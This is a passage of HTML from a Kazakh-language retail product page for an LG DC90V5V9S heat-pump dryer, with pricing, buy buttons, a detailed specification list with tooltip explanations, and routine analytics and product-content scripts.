                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/kz/g/sushilnaya_mashina_lg_dc90v5v9s" data-product-id="492122" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">LG кептіру машинасы DC90V5V9S</a></div>
                    </div>




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                Алматыда&nbsp;5 дүкенде
                <b><span sulpak-current-city-id="1" style="text-transform: lowercase">Сатылымда бар</span></b>
            </a>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">484 990 ₸</div>



                                </div>

                                    <div class="product__item-price">
464 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info">

                                <div class="product__item-column-right">
                                        <div class="product__item-bonus">
                                            <div class="product__item-bonus-inner">
                                                &#x2B; 13 950 бонусқа дейін
                                            </div>
                                            <div class="product__item-bonus-tooltip">
                                                <div class="product__item-bonus-tooltip-inner">
                                                    <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                    <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;13 950 аласыз</div>
                                                </div>
                                            </div>
                                        </div>

                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=23&amp;goodId=89&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(492122, this)"
            data-name="LG кептіру машинасы DC90V5V9S"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="492122"
            data-price="464990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="89"
            data-class-id="23"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="sushilnaya_mashina_lg_dc90v5v9s"
            data-event-value-num="492122">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

            <a href="#"
               class="btn btn__white-red btn__medium btn__block buy-btn buy-with-services-btn"
               data-url="/kz/ShoppingCart/AddToCart?classId=23&amp;goodId=89&amp;isPrivateSaleHalykQr=False"
               data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
               onclick="rocketBuyButtonTracker(492122, this)"
               data-name="LG кептіру машинасы DC90V5V9S"
               data-city-title="Алматы"
               data-city-id="1"
               data-code="492122"
               data-price="464990.0"
               data-brand="LG"
               data-add-gifts-auto="False"
               data-gifts=""
               data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
               data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
               data-is-preorder=" False"
               data-good-id="89"
               data-class-id="23"
               data-enable-cross-sale="True"
               data-main-service-id="8"
               data-main-service-classid="1594"
               data-is-mobile="False"
               data-is-enable-sale-with-services="True"
               data-show-services-in-cross-sale="True"
               data-event-type="click"
               data-object=""
               data-event-name=""
               data-event-value="sushilnaya_mashina_lg_dc90v5v9s"
               data-event-value-num="492122">
                <span class="buy-button-text hide-text">
                    Орнатумен сатып алу (&#x2B;13&#xA0;990 ₸)
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </a>
            <span class="buy-with-services-info">
                *Қызметтерді себетте басқаруға болады
            </span>
    </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/kz/Logistics/GetLogisticsInfo?code=492122"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Қасиеттері </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Негізгі сипаттамалар</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кептіргіштегі құрғақ зығырдың максималды жүктемесі оның сыйымдылығымен анықталады. Бұл әдетте килограммен немесе фунтпен көрсетіледі. Кептіргіш өз жұмысын тиімді орындай алатындай етіп көрсетілген максималды жүктемені сақтау маңызды. Шамадан тыс жүктелген машина аз тиімді жұмыс істей алады, сонымен қатар кірдің зақымдалуы немесе біркелкі кебуіне әкелуі мүмкін.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Кірдің максималды жүктемесі

                                            </div>
                                            <div class="product__characteristics-item-val">
9 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Осы кептіргіш машинада қолданылатын, киім-кешекті кептіру технологиясы.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Кептіру түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sushilniye_apparatiy/almaty/11179_7">Жылу сорғысы </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тереңдігі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тереңдігі

                                            </div>
                                            <div class="product__characteristics-item-val">
66 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="&quot;Экспресс-кептіру&quot; функциясы жарты сағат ішінде кірдің аз мөлшерін (3 кг-ға дейін) кептіруге көмектеседі. Егер кептіргіште жарықтандыру функциясы болса,  онымен сіз процесті бақылап, заттарыңыздың &quot;дайын&quot; дәрежесін көре аласыз">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Экспресс-кептіру

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кептіргіштегі кептіру класы оның кірден ылғалды кетіру қабілетін білдіреді. Әдетте кептіру класы А-дан G-ге дейінгі әріптермен белгіленеді, мұнда а ең тиімді және жылдам кептіру процесін білдіреді, ал G ең аз тиімді.  Кептіру класы кептіруден кейінгі кірдегі қалдық ылғалдың пайызы негізінде анықталады. Қалдық ылғалдың пайызы неғұрлым төмен болса, кептіру класы соғұрлым жақсы болады. Мысалы, кептіру класы бар кептіргіш шамамен 2-3% ылғал қалдыруы мүмкін, ал G класы бар машина 10% дейін ылғал">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Кептіру класы

                                            </div>
                                            <div class="product__characteristics-item-val">
В 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Жұмыс&amp;nbsp;процесінде кептіргіш машина шығаратын шудың нақты деңгейі.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Шу деңгейі

                                            </div>
                                            <div class="product__characteristics-item-val">
64 дБ
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Стандартты кептіру циклін өткеннен кейін кептіргіш машина тұтынатын қуат саны. 60 °С кезінде мақта киім-кешекті кептіру және осы модель үшін барынша жүктеу стандартты цикл болып табылады. Неғұрлым тұтынатын қуат мөлшері төмен болса, соғұрлым кептіргіш машина үнемді жұмыс істейді.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Максималды тұтынылатын қуаты

                                            </div>
                                            <div class="product__characteristics-item-val">
1000 Вт
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кептіру үшін киім-кешек жүктелетін люктің нақты диаметрі.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Люктың диаметрі

                                            </div>
                                            <div class="product__characteristics-item-val">
69 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кептіргіш машина барабанының нақты көлемі. Неғұрлым ол үлкен болса, соғұрлым бір циклда киім-кешектің үлкен көлемін кептіруге болады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Барабанның көлемі

                                            </div>
                                            <div class="product__characteristics-item-val">
122 л
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кептіргіш машинада жұмыс режимдерін, ақаулықтарының түрлерін және т.б. көрсететін режимнің бар болуы.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дисплей

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кептіру машинасын кір жуғыш машинаға орнату. Кір жуғыш машинаға кептіру машинасын орнату өте нақты. Әрине, егер кір жуғыш машинада кірді салатын бүйірлік жүктеме болса. Бұл шағын тұрғын ауданы бар, бірақ кептіру техникасы ұсынатын қызметтерден бас тартқысы келмейтіндер үшін керемет нұсқа">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Кір жуғыш машинаға орнату

                                            </div>
                                            <div class="product__characteristics-item-val">
Жоқ 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Стандартты-тереңдігі 50 см-ден асатын модель, ол үлкен бөлмелер үшін өте қолайлы. Тар-бұл тереңдігі 40 см-ден 50 см-ге дейінгі модель, шағын ауданы бар бөлме үшін өте қолайлы. 40 см-ге дейін өте тар.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sushilniye_apparatiy/almaty/81897_1">Стандартты </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Басқару жүйесінің үш негізгі түрі бар-бұл түйме, сенсорлық және айналмалы механизм. Айналмалы механизм - бұл шеңберде айналып, белгілі бір жуу режимін таңдауға мүмкіндік беретін тетік, біріншісі-батырмаларды басу арқылы бағдарламаларды таңдауды жүзеге асырады. Қолмен басқарылатын машиналарда коммутаторлардың ағымдағы күйін көрсететін қарапайым көрсеткіш болуы мүмкін. Егер сіз берілген бағдарламаны үзсеңіз, алдымен бүкіл процесті бастауға тура келеді">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Басқару түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sushilniye_apparatiy/almaty/79497_2">Слайдер </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Өндіруші ел">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Өндіруші ел

                                            </div>
                                            <div class="product__characteristics-item-val">
Қытай 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Энергия тұтыну және кептіру класы</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Стандартты кептіру циклін өткеннен кейін кептіргіш машина тұтынатын қуат саны. 60 °С кезінде мақта киім-кешекті кептіру және осы модель үшін барынша жүктеу стандартты цикл болып табылады. Неғұрлым тұтынатын қуат мөлшері төмен болса, соғұрлым кептіргіш машина үнемді жұмыс істейді.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Бір циклдағы энергия тұтыну

                                            </div>
                                            <div class="product__characteristics-item-val">
1,91 кВтсағ.
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Бұл сипаттама оны пайдаланудың тиімділігін бағалауға мүмкіндік береді. Барлығы энергия тұтынудың 9 класы болады: А&#x2B;&#x2B;&#x2B;-тан G дейін.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Энергия тиімділік класы

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sushilniye_apparatiy/almaty/12212_11">A&#x2B;&#x2B; </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Қауіпсіздік</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Бала машинаны кездейсоқ іске қоспауы немесе тоқтатпауы үшін арнайы бұғаттайтын батырмалардың бар болуы.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                &quot;Балалардан қорғау&quot; режимі

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кептіргіш машинаның корпусында машина өзі анықтаған ақауларды көрсететін арнайы индикатордың болуы.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ақауларды диагностикалау

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Функциялар және ерекшеліктер</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Матаның түктері мен талшықтарын ұстау үшін арнайы фильтрдің бар болуы. Бұл фильтр ауаны тазалау бойынша өте маңызды функцияны орындайды, себебі кептіргіш машинаның шаңмен және басқа ұсақ бөлшектермен қоқысталуы ауаның тиімді циркуляциясына кедергі жасайды, сондай-ақ мотордың жұмысын нашарлатады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Түкті фильтр

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сіз осындай параметрді жасай аласыз: машинаның электроникасы таңдалған бағдарламаны кептіру дәрежесімен немесе опциямен есте сақтайды. Бағдарламаны келесі таңдау кезінде бұл параметрлерді машина электроникасы ұсынады">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Бағдарламаларды жадқа енгізу

                                            </div>
                                            <div class="product__characteristics-item-val">
Жоқ 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Дыбыстық сигнал сізге бағдарламаның аяқталғаны туралы хабарлайды. Оны өшіруге немесе қосуға болады">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дыбыстық сигнал

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Белгілі берілетін уақыттан кейін машинаның іске қосылуын бағдарламалау мүмкіндігі үшін стартты кейінге шегеру функциясының  бар болуы.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Стартты кейінге шегеру таймері

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sushilniye_apparatiy/almaty/21966_6">Иә </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Жуу бағдарламалардың жуу режимінде барабанның айналу жылдамдығында, шаюдың ұзақтығы, саны және басқа параметрлерде өзара айырмашылықтары бар. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Кептіру режимдерінің саны

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sushilniye_apparatiy/almaty/12213_11">14 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кептіргіштердегі конденсаторды автоматты түрде тазалау: өнімділікті сақтай отырып, шаң мен шашты тиімді түрде кетіреді. Жүйе ластануды анықтайды және тиімді жылу алмасу үшін конденсаторды сумен немесе ауамен жуу арқылы автоматты тазалауды бастайды. Қолмен тазалауды қажет етпейтін ыңғайлы және тиімді шешім.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Конденсаторды автоматты түрде тазалау

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кептіргіштерде ақылды кептіру-бұл әр түрлі маталарды кептіру үшін оңтайлы уақыт пен температураны анықтайтын жетілдірілген функция. Датчиктер мен машиналық оқыту алгоритмдерінің көмегімен ол шамадан тыс кептіруді немесе зақымдануды болдырмау үшін кептіру процесін реттеу арқылы кірдің ылғалдылығы мен күйін талдайды. Бұл энергияны тиімдірек пайдалануды қамтамасыз етеді, кептіру уақытын қысқартады және кептіру процесін ыңғайлы және қауіпсіз ету үшін кірдің сапасын сақтайды.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ақылды кептіру

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Смартфоннан кептіргішті басқару: бағдарламаны, температураны, уақытты таңдау; дайындық туралы хабарламалар. Икемділік пен ыңғайлылық-үйдің кез келген жерінен немесе қашықтан басқарыңыз. Сіздің қажеттіліктеріңізге барынша жайлылық пен бейімделу.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Смартфоннан басқару

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кептіргіштердегі барабанды жарықтандыру: көрінуді, тиеу/түсіру ыңғайлылығын жақсартады. Есікті ашқанда немесе қолмен басқарғанда қосылады. Жоғалған заттарды анықтауға және кірдің күйін тексеруге көмектеседі. Жақсартылған пайдалану тәжірибесі үшін ыңғайлы және практикалық қосымша.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Барабанды жарықтандыру

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кептіргіштерде қайта ілінетін Есік: есіктің ашылу бағытын қалауыңыз бойынша өзгерту. Машинаны оңтайлы орнату үшін ыңғайлы. Өзіңізді қайта салу оңай. Жеке талаптар мен пайдалану жағдайларына икемділік және бейімделу.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Қайта ілулі есік

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариттер, салмақ және түс</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты (Г х В х Ш)">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты (Г х В х Ш)

                                            </div>
                                            <div class="product__characteristics-item-val">
60 х 85 х 66 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тереңдігі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тереңдігі

                                            </div>
                                            <div class="product__characteristics-item-val">
66 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Биіктігі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Биіктігі

                                            </div>
                                            <div class="product__characteristics-item-val">
85 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ені">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ені

                                            </div>
                                            <div class="product__characteristics-item-val">
60 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Салмағы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Салмағы

                                            </div>
                                            <div class="product__characteristics-item-val">
58 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Түсі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Түсі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sushilniye_apparatiy/almaty/80673_3">Сұр </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Люк есігінің түсі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Люк есігінің түсі

                                            </div>
                                            <div class="product__characteristics-item-val">
Қара 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Кепілдік және сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Кепілдік</div>
                                        <div class="product__characteristics-item-val">12 ай.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Осы бетте ұсынылған барлық функционалдылық, техникалық сипаттамалар және өнім туралы басқа ақпарат, оның ішінде өнімнің пайдалы қасиеттері, оның дизайны, құны, компоненттері, өнімділігі, қол жетімділігі және мүмкіндіктері туралы деректерді өндіруші қосымша ескертусіз немесе ешқандай міндеттеме қабылдамай өзгерте алады</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        
                        <div id="flix-inpage"></div>
                        <script type="text/javascript" src="//media.flixfacts.com/js/loader.js" data-flix-distributor="9160" data-flix-language="kz" data-flix-brand="lg" data-flix-mpn="DC90V5V9S" data-flix-ean="8806091541253 8806091695574" data-flix-sku="" data-flix-button="" data-flix-inpage="flix-inpage" data-flix-button-image="" data-flix-fallback-language="ru" data-flix-price="" defer>
                        </script>


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 22px; font-weight: 400; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
